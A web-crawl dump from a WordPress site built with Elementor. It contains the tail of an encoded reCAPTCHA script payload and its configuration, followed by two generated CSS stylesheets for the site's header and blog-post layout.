w7PCisKNAWMJwpnCvCVEw4jDg1lTwqs0wpp6Ml7DtsOEw7TCpsOWYA3CtQbCtMKTasKvwphlQDLDhG/DshUadcKkwrMpVcKKLCjCmVzDqzp+w7pQKQjDicKhwqsvwqbDjmPDqWZxLhB/[base64]/DhMOUw5fChFPDtcKHwr3DlsO3wrp/SsOSZsO3dcOhB8Owwp8jX8KIVw5Qw4bCmzYyw5xdw6bDlBnDqcOEUMOXXB/DmcKewp7DpSJbw7IXKAMrw6AzcMKcPsOlw7JoEQBdwqVkPBrCv2c9YcOxaBExe8Kaw4zCsydYY8KgT8KUQsOiGBTDqFfDvMORwozCm8KtwqzDvsO9ecK4wq4cEsKsw54/wqXCo3sTwrJEw5nDpw7DtgQBHcKTCsOCFQlRwowYTMKIFMOBVTlvBFLDnB/DlGzCpRXDm8OMMcOUwp/[base64]/AGPDrMKtWMOxwotzw7F/[base64]/DkHHDnWZAwq/DsMO0IMOaw6nCvATCisONwrjCs8KGf8Orw7bDpDhIwrdJJcO3wpTCmlNXcnjDgQZIwqzCi8KlcsK2w5jDtsK4LcKQwqNZQ8O0ccKSBcKQDkQywrVdwrQkwqx0wp3DlERuwrBrcVzDmWJmwrnCh8OvMVtCeGd4AxnDlcO+wqzDnyN2w7FiJxV9L2F/[base64]/CigzDhX0fwr9mPhnChMKXKAYdwrIKe8O+T8KkwqHDj8KIZWFpwpoDwo0qCcObw6Y3I8O7w68ObsKpwrFqYMOUwqhhBsKgK8KHGcK7O8OLd8OwHQLCosO2w49nwr/DphfCmXnClMKEwrQVZ3EJKVXCt8KSwpjCkijCm8K6RMK8ESseYsK4woVCPMOhwo4aZMOewoNNf8OBMsO4w6YUI8KLJcK7wrnCmnR1wotaa2/CpBHCkcKww6zDvFZcXzDDv8Ofw51/[base64]/Cu1cxwqxRwq7Co8O1woHCrmvDncOjDsKWwqLConJhK1UfGwfCksKzwoxqw5t4w7U6NcKFOcKpwpLDhADClAIUw59UDEPDnsKEwq1KfURrOsKUwpUTYMKDT0xrw543wqtEL2fCrMOew4fCkcOEORFbw7vDh8KtwpLDoTzDo2TDuC/CoMONw4hDwrsRw4fDhDvCrBoSwrchSC/[base64]/Dv8KNw74DMRzDhcObTVZHbcKOw6fCksKTw5/CncOkwpPCo8KCw57CoXgwdMKZwrNoXggXwr/DiBzDhcKEworCuMOaFcOMw6bCqcKVwrnCvzh3wqsjecO6wrlYwoMew4PDiMOSBRTChX/CtRF7wqEjAMOJwqjDgsK/XMOkw4nCmMKBw79BDAnCk8KmwpnClMKIb1fDiHd0woTDgi8kw73CpFrClH5hR3R8bsOQEX9KC0nDvkbCgMKlwozCrcKCVm3CmUnDoxgwf3fChMOaw6sGw4hHwr9fwpZYVkDChCnDmMOwY8OzFsKgTjEkwprCuXAIw4TCj0XCoMObVsOhYh/CrsKFwr7DjcKsw48Pw5DDkMOxwrHCq2lrwp1eDFnDvcK/[base64]/CogXDiwREwpjCqcO7ckbCqcOQTcOZw6hub8K9wqBkw6gcwoTCvMKdw5cwXFfCgcOYUVpGwpDCilA3GcOzGljDilM4P27DmMKGNn/DrcOHwp1Jwr/DsMOfLMK4ZwvDpsOiGiltMlUxZcOqDSAsw7hyWMOmw4DCrQtqM1fDriLDuw5Vd8KEwqMPJ3AhNC/CtsK3w6tPd8KHUcOBSBdgw5lQwrjCuTHCp8Kaw5rChMKCw73DmRAxwojCuQkawovDtcKPbMKWw43CocKyJlXDt8KlccOqLMK9w5wiP8OgdGjDl8KqM2bDucO0wqfDqcOiFMKtwovDgkLCqsKYXcKrwplwBSfDm8KTLcO/[base64]/CjQkBAsOODmPDoMK7WC8dbcO0TXhLw4rCh2scw5loD3zDlMKrwqPDkMOCw6XDscOGfMOMw4fCuMK5ZMOqw5LDosKtwqrDqWg2OMONwrXDu8KPw60kCyYlMcOKw57DhDksw7N/w7nCq1AmwqDCgGnCtsK7wqTCjcONwrLCv8K7UcO1fsKBesOKw5hDwrdvwrFRw7fCqsKAw7kMZsO1c0vDonnClBfDu8OAwp/ChTPDo8K0SxAtWCfDo2zDh8K2KcOlWGXCtMOjDmJ1AcOYZUXCgsKPHMOjwrZ5MGoxw4HDj8KWw6DCoRUuw5nDsMK/[base64]/Cr0krwqrDg8OsM8KPIzMZwrfDmMKtJxTDhMKuOm7DqEvDszrDuyMyWsOKFcKFT8Oqw4l6w4Qnwr3DgMKmwpnCvzLDlcO8wrgTw7TDnV/DgA5yOw8CLDvCmsKLwo0OAcOzwqRZwrVNwqQ4bcKdw5XCmMKwTi12IMOXwpNSw5PCkQQaMMK6VDvCtcOfFMKvfsO+w7pKw5UIesO1PMKlMcO6w5vCjMKBw7XChsO2CSvCiMOywrUiw4TDg3VYwqB+wpPDjAUkw5fChTlcw4bDg8OOMQ4pRcOzw4Y0HWvDgW/Cg8K/wps1wrjCqHnDk8OMw603d1pUw50DwrvCtsKrW8O7wozCtcKewqwjw6LChMKHwpU2JsO+wqMhw4HCoTslK1ggwoDDmkMnw5PCocOkN8ONw4AZL8OEbMK9wooHwp7CpcOkworDlkPDuyvCt3fDlw/CtcKYZHbDm8KZw4JnPwzCmx/[base64]/[base64]/w5xiWMOzNQ59w7AXDj7DhsKUw5l8HsOvw5TDu35HMMOFw63DosKBw5jDqEpYcMK8CcKawolnPFI3w7AcwqfDqMK1w68TUQbDngHDqsKKwpAow7AMwo/ClAxuVMObRh1Mw7/Dr1/CvsO3w7Ffw6XClsOsLxxXTsOew57DmsKzEsKGw6Yhw6R0w6lPGMK1wrLDn8O7wpfDgcOmwrtzKcOVYU7CoAZSw64QwrVCKsKQChkgQwnCs8KMFjlzHW1YwowYw4bCgArCh0pOwpQ+d8OzTMOqwodHQcO0KEshw5TClsK3fsOYwpvDhGAHQcKmw6fDmcOpBS/[base64]/wpNTHRbClsOuw5EQLGTDuxTDnEQkCsOxw5bChhJFw5LDmsOWFGRqwpjCosOHFnHCjE9Ww6N0XsORQcOZw6zChXjDvcKHw7nClcO7wpAvaMOWwonDqyc2w57CkMO8QiTDgA4bJH/ClHDDscKfw5BQEmXDqkTDhcKewrgxw5jDgWfDjhwawpnCghnCnMKIMVs9PkHDhzrDhcOawqLCo8KVQ2nCq3rDlMK4FsOrw63CmENKw5MZZcKtQSsvVMOGw5V9wqTDqVkBY8OUWklewoHCrsO/wpzDn8KKw4TCkMKAw5t1FMKCwqgrwqXCnsKJGmJVw5/DhsK9wrrCpMK/XMKsw6UOMGlnw4ElwpVQP3dhw6IiGsKgwqYOLwLDpBheQHnCj8Kcw5PDgMO1w4kbMEDCmTLCtj/DuMKDETbCkirCusK5wpFmw7PDi8KWcsKJwqgjPwJmwrTDksKHej1GL8OFTMO0JE3CssOjwp59T8OdFiksw5XChsOuacO/wozCmAfCg1ssSAANfEzDvsOfwpXCr10YP8O5A8O4wrPDt8OBJ8KrwqsvEcKSwrEBwp0Wwq7CosKpV8KPw5PDi8OsHsO/wozCmsOFwp3CrhDDswdMwqsXdcKBwp/CmMKiYsKjw6fDlMO8J0Atw6DDq8KMDsKofcK6wrkNU8O+K8KRw5kdTsKYXhJywpnChMO1CTFvFsKuwoTDoyVOem/Cn8OVCcKRcnkdBmPDtcKWWjtqSx46DsOmB1bDmcOhU8ODH8OTwqTDm8OPSzvDqGQ2w7LDksOTwqfCj8OWawvDsHjDs8OEwpk5SC7CjsOsw5rDh8KDJMKiw4M7GFTDuX4LITnDnsOOM0LDo0LDrAQHwp5JeGTClH4YwofCqAE8w7fCrcO/[base64]/DiMOjw5zDpsKfwpPClMOlBzDCj8Kjw57DqFpQwqfCrVXDlMOqXcK/woHCjcKMW2vDqGXCjcOsCsK6woDCu35cw7TCvMKlw7pTP8OUGRrCicOndmdkwpnCjwNHX8Ovwq5YeMKEw4VWwo4cwpIdwrEXc8Kiw6bDnMOLwrTDhMKHC0LDtW7Dok7ChSZQwq3Cui8ZZsKNwoVrY8K9PwwpBA5LC8O7wrjDi8K4w7vChcKxVMOAHV4/[base64]/[base64]/CpwxSw594aFLCt3bCpsOkZMO2HDsBZ8OMOMOLEBbDijTCp8KLSDXDkMOYwo7CjwglZ8OcSsODw65wecOxw5fCiCU2w5zCusO2IRvDnTDCvcKBw6XDqQfDrmU/SMOQFCvDlmTCvMO6woY3f8KBMCg0b8O4w4/Cs3TCpMK+CsOfwrTDgMOFwr56eTHCpB/DuQYxwr1+wprClMKIw5vCl8KIw6DDuAx4aMKkWWl3Xh/DvCc/woPDkwjCnWrDmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NlywZu8s/aiiIl0H3Fsk3Gy78Zb//Un4XXkJRMGTsms\\u003d\x22,1,0,null,1,1768434269783,0,0,[79,199,125,180],null,[12],\x22RC-_tBjASTLm248JA\x22,null,null,null,null,null,\x220dAFcWeA5-1pId8bPaDKlilvVPKVTdpW9AnGafZ87_D1wZ0c0c2dYSrnWAh65ssvdqcdtbqZXfD0WAyslMEC5bpek-rU6egEJLBw\x22,1768517069886]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501
body_size: 1858
content:
.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-7338b36:not(.elementor-motion-effects-element-type-background), .elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container{min-height:45px;}.elementor-22457 .elementor-element.elementor-element-7338b36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon{padding-right:13px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{font-family:"Trebuchet MS", Sans-serif;font-size:12px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-62540585{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:right;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{background-color:#00000000;--icon-padding:1.1em;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon i{color:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-12341b73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-top:10px;padding-bottom:10px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:focus{color:#1B252F;fill:#1B252F;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:after{border-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-underline .elementor-item:after,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-overline .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle:hover{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted{background-color:#CED4D9;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown .elementor-item, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown{border-radius:1px 1px 1px 1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:1px;border-top-right-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:1px;border-bottom-left-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-22457 .elementor-element.elementor-element-4df0d5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-4df0d5d{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22457 .elementor-element.elementor-element-23096afd{width:22.718%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:77.282%;}}@media(max-width:1024px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{--icon-padding:0.9em;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:40px 20px 40px 20px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}}@media(max-width:767px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-22457 .elementor-element.elementor-element-21046db5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:30px 20px 30px 20px;}.elementor-22457 .elementor-element.elementor-element-23096afd{width:70%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:30%;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:39px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-22457 .elementor-element.elementor-element-cd9f218{width:70%;}.elementor-22457 .elementor-element.elementor-element-21046db5{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143
body_size: 2361
content:
.elementor-22453 .elementor-element.elementor-element-2e66ee20{padding:1% 0% 0% 10%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22453 .elementor-element.elementor-element-c701a2f > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-22453 .elementor-element.elementor-element-c701a2f{text-align:right;}.elementor-22453 .elementor-element.elementor-element-c701a2f .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-6770b80b{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D4971;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-c124911 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-d0b6961{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data span + span:before{content:"///";}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title a{color:#3D4971;font-weight:600;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__excerpt p{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__read-more{color:#E39717;}.elementor-22453 .elementor-element.elementor-element-d0b6961 a.elementor-post__read-more{font-size:17px;font-weight:500;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{margin:0px 0px 0px 040px;--e-column-margin-right:0px;--e-column-margin-left:040px;padding:0% 0% 0% 0%;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon{width:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon i{font-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text, .elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-fc6b5fd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-5bf58776{text-align:center;}.elementor-22453 .elementor-element.elementor-element-5bf58776 img{width:100%;}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-1423074e{color:var( --e-global-color-text );font-size:16px;font-weight:200;line-height:1.8em;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-6f100d8 > .elementor-widget-container{padding:30px 0px 30px 0px;border-style:solid;border-width:1px 0px 1px 0px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 